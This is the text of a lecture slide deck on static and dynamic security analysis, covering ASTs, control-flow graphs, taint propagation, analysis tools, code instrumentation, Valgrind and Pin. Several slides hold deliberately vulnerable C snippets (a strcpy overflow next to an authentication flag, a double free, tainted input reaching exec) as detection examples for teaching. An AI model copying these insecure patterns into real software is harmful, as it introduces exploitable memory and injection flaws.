
An example

Slide 32
Types of Static Analysis Tools
Source code analyzers
Examine the source code and search for vulnerabilities using pattern matching against common types of vulnerabilities
Bytecode code analyzers
Same as source code analyzers but analysis is performed on bytecode
Binary code analyzers
Same as source code analyzers but analysis is performed on binary code

Slide 33


Let’s look at an example
If we try to look at the /usr/bin/sudo program
Trying to work with just the assembly would be a big task!

Slide 34
But we can look at it in different ways!
What strings does it contain?
What functions does it call?
How is the program set out?
What libraries does it use?
How was it compiled?
This lets us learn a lot about it, without having to run it…
Just a few simple examples!

Slide 35

But we can look at it in different ways! Strings

Slide 36

But we can look at it in different ways! Functions

Slide 37

But we can look at it in different ways! Layout

Slide 38
And if we have the source code, it’s even more powerful
These examples were just examining the binary and what we can learn from that
But if we have access to the source code, this opens up a whole new world of static analysis to us!
They work by taking the source code and making intermediate representations which can be analysed

Slide 39
How do Static Analysis Tools work?
Modeling rules
(compiler version, environment, what’s trusted, etc.)
User rules
Analyzer
Built-in
rules
Source
code
Parser/
Extractor
Results Viewer
Executable
Intermediate
Representation
(IR)
Analyzer
Byte
code
Analyzer
Analysis
Engine

Slide 40
Intermediate Representations
Abstract Syntax Trees (AST)
Encode how statements and expressions are nested to produce a programs
Control Flow Graphs (CFG)
Describe the order in which code statements are executed and
Conditions to be met for a particular path of execution to be taken
Analyzers operate on these representations

Slide 41
Intermediate Representations
Abstract Syntax Trees (AST)
Encode how statements and expressions are nested to produce a programs
Control Flow Graphs (CFG)
Describe the order in which code statements are executed and
Conditions to be met for a particular path of execution to be taken
Analyzers operate on these representations

Slide 42
Abstract Syntax Tree (AST)
Tree representation of the abstract syntax of a program source code
The syntax is "abstract" in not representing every detail appearing in the real syntax
Do not contain parentheses, brackets, comments,…
Leaves represent operands e.g variables or constants
Inner nodes denote operators e.g addition, assignments

Slide 43
Abstract Syntax Tree Example
void foo()
{
int x = source ();
if (x<MAX)
{
int y = 2*x;
sink(y);
}
}

Slide 44
Control Flow Graph(CFG)
A directed graph where
Each node represents a statement
Edges represent control flow
Statements may be
Assignments x:=y
Branches if x >0 then
Etc..

Slide 45
Control Flow Graph Example
void foo()
{
int x = source ();
if (x<MAX)
{
int y = 2*x;
sink(y);
}
}

Slide 46
Analysis Techniques
Lexical Analysis
Makes use of AST
Data flow Analysis
Makes use of CFG
Control Flow Analysis
Makes use of CFG

Slide 47
Lexical Analysis
Scan the code and search for matches of functions that are know to be vulnerable
They skip comments and strings
Pro:
Fast and cheap
Good way to detect common unsafe and deprecate functions
Cons
Not aware of the context

Slide 48
Lexical Analysis – Example
Rule: the use of strcpy() should be avoided
Input:
void func (char *arg1)
{
int authenticated = 0
char buffer[4];
strcpy(buffer, arg1);
if (authenticated){…
}
}
int main ()
{
char *mystr = “AuthMe!”;
func(mystr);
}

Slide 49
Data flow - Taint propagation
Many tools perform “taint propagation”
Input from untrusted users (“sources”) considered “tainted”
Warn/forbid sending tainted data to certain methods & constructs (“sinks”)
Some operations (e.g., checking) may “untaint” data
Static analysis:
Follow data flow from sources through program
Determine if tainted data can get to vulnerable “sink”

Slide 50
Taint propagation example
Source rule:
Function: getUntrustedInputFromNetwork()
Postcondition: return value is tainted
Pass-through rule:
Function: copyBuffer()
Postcondition: If arg2 tainted, then arg1 tainted
Sink rule:
Function: exec()
Precondition: Arg1 must not be tainted
Input
Entry
buffer = etUntrustedInputFromNetwork()
copyBuffer(newBuffer, buffer)
exec(newBuffer)
Exit
buffer = etUntrustedInputFromNetwork(); // Source
copyBuffer(newBuffer, buffer); // Pass-through
exec(newBuffer); // Sink

Slide 51
Control flow
Follow control flow to identify dangerous sequences
Rule: Memory should only be free once
Input:
Entry
my_mem = malloc (256)
void func (char *arg1)
{
my_mem = malloc(256)
free(my_mem);
free(my_mem);
}
free(my_mem)
free(my_mem)
Exit

Slide 52
Open Source Tools
Tool | Languages | Vulnerabilities
FlawFinder | C/C++ | Buffer overflows, format string vulnerabilities, race conditions etc
RATS | C/C++, Perl, PHP, Python, | Buffer overflows, format string vulnerabilities, race conditions etc
Clang Static Analysis | C, C++, Objective-C | Memory Leaks, Null pointer dereferences
FindBugs | Java, Groovy, Scala | Null pointer dereferences, synchronization errors

Slide 53
Commercial Tools
Tool | Languages | Vulnerabilities
Fortify | Java, C, C++, C#,XML, SQL, JSP | Buffer overflows, XSS, SQL injection, Log forging, Memory Leaks
Coverity | C, C++, C#, Java | Buffer overflows, XSS, SQL injection, Log forging, Memory Leaks
CodeSecure | ASP.NET, VB.NET, C#, Java/J2EE, JSP, EJB, PHP, Classic ASP and VBScript | Web Application Vulnerabilities and Malwares

Slide 54
Limitations
False positives: the tool reports bugs that program does not contain
Need to be manually reviewed
False negatives: the program contains vulnerabilities that the tool does not report
They lead to a false sense of security
A tool is sound if it produces zero false negatives
It is unsound when it reduces the false positives at the cost of sometimes letting a false negative slip by

Slide 55
Other Limitations
Static Analysis tools are a starting point for code review. Not a complete solution
Static Analysis tools do not understand what your application is supposed to do
Out of the box rules are for general classes of security defects
Applications can still have issues with authorization and other trust issues
Only cover 50% of security defects (Dr Gary McGraw)
False positives can be time consuming to address

Slide 56
Tools Key Characteristics
Support multiple tiers
Many software projects are written in more than one language or programming platform
Be extensible
New rules can be added
Useful for security analysts and developers
Support existing development process

Slide 57
Dynamic Analysis
Dynamic analysis is all about what we can learn from the program while it is running
We can do this by examining the program state throughout execution
Approach for verifying software (including finding defects) by executing software on specific inputs & checking results
Functional testing, web application scanners, fuzz testing, etc.
Detection of vulnerabilities is integrated into the actual program’s execution

Slide 58
What can you find?
Runtime error detection
Subtle defects and vulnerabilities
Memory issues
Memory leaks
Input/output validation issues
Find the results of non-expected inputs
Pointer arithmetic errors
Response time issues
Functional issues
Performance

Slide 59
What can’t you find?
Anything off the runtime path
Input dependent

Slide 60
Common Dynamic Analysis
Coverage
Performance
Memory Usage
Security properties
Concurrency errors
Violation of rules
Invariant detection
Run the program, collect the information, analyse it

Slide 61
Code Instrumentation
A technique that inserts extra code into a program to observe its runtime behavior
The extra code is called instrumentation code
It inserts calls to analysis code when an instruction is executed
Analysis code collects data about the execution of an instruction or about its behavior
The code can be inserted in the source code or in the binary code

Slide 62
Instrumentation approaches
Source instrumentation
Instrument source programs
Binary instrumentation
Instrument executables directly
Advantages for binary instrumentation
Language independent
No need to recompile the code
All code is naturally covered

Slide 63
Code Instrumentation: Source Code
#include <stdio.h>
int addnum(int a, int b)
{
int sum;
sum= a+b;
return sum;
}
int main()
{
int total;
int x,y;
x = 4;
y = 7;
total = addnum(x,y);
printf("total %d\n”, total);
}

Slide 64
Code Instrumentation: Source Code
include <stdio.h>
int addnum(int a, int b)
{
int sum;
printf("Debug: Entering addnum %s %d\n",
__FILE__, __LINE__);
sum = a+b;
printf("Debug: Leaving addnum %s %d\n”,
__FILE__, __LINE__);
return sum;
}

Slide 65
Code Instrumentation: Source Code
include <stdio.h>
int addnum(int a, int b)
{
int sum;
#ifdef INSTDEBUG
printf("Debug: Entering addnum %s %d\n”,__FILE__, __LINE__);
printf("Debug: a = %d\n”, a);
printf("Debug: b = %d\n”, b);
#endif
sum = a+b;
#ifdef INSTDEBUG
printf("Debug: sum = %d\n”, sum);
printf("Debug: Leaving addnum %s %d\n”,__FILE__, __LINE__);
#endif
return sum;
}

Slide 66
Compile-time Instrumentation
Source
Code
Instrumentation
Code
(Library)
Compiler
Compile Time
Runtime
Instrumented
Executable Code

Slide 67
Compile-time instrumentation tools
gprof
provides program profiling
gcov
provides coverage analysis
dmalloc
provides drop in replacement for the system's malloc, realloc, calloc, free and other memory management routines to enable runtime tracking of memory-leaks, out-of-bounds writes, and other capabilities

Slide 68
Runtime-Instrumentation
Instrumentation
Code
Virtual Machine
Binary Code
Code
Cache
JIT Compiler
Dispatcher

Slide 69

Valgrind
It is a tool suite that provides a number of debugging and profiling tools
The most popular of these tools is called Memcheck
detects many memory-related errors that are common in C and C++ programs and that can lead to crashes and unpredictable behaviour

Slide 70
Installing Valgrind
Download Valgrind from http://valgrind.org/downloads/
“cd” to the directory containing the package’s source code
Type “./configure”
Type “make” to compile the package
Type “make install” to install the program

Slide 71
Run Valgrind
Prepare the program
Compile the program with the -g debug option
e.g gcc -g –O0 sourcefile.c -o binarycodename
Run valgrind
Type valgrind –leak-check=yes ./binarycodename arg1 arg2..argn

Slide 72

Let’s take a look at an example

Slide 73

Let’s take a look at an example

Slide 74

Let’s take a look at an example
We found two vulnerabilities
Over-running the heap block
Memory leak from non-freed malloced memory

Slide 75

Pin
Pin is a dynamic binary instrumentation framework developed by Intel Corp
It lets you build program analysis tools called Pintools for Windows and Linux platforms
Pintools are written in C/C++
You can use these Pintools to monitor and record the behavior of a program while it’s running

Slide 76
Pin
They have 3 main components
Instrumentation
Enable the insertion of analysis routines
Analysis
Performing the analysis itself
Callback routines
Called when specific conditions are met

Slide 77
An Example of Pintool

Slide 78
Advantages of dynamic analysis
No false positives or negatives on a given run
An error detection occurs right at the moment of its occurrence
Do not need source code
You can also test proprietary code
Clear which path was taken
Can be used on live code
Particularly useful for security!

Slide 79
Disadvantages of dynamic analysis
Detect vulnerabilities only on execution path defined by the concrete input data
Significant computational resources are required to perform the analysis
One execution path can be checked at each particular moment
It is more difficult to track back a vulnerability to its exact location in the code

Slide 80
Other types of dynamic tools
Network scanners
Network sniffers
Network vulnerability scanners
Web application scanners
Intrusion detection systems
Firewalls
Debuggers

Slide 81
Comparison
Static analysis
Dynamic analysis
Analyze code without executing it.
Systematically follow an abstraction.
Find bugs/enforce specifications/prove correctness.
Often correctness/security related.
Analyze specific executions.
Instrument program, or use a special interpreter.
Abstract parts of the trace.
Find bugs/enforce stronger specifications/debugging/profiling.
Often memory/performance/concurrency/security related.

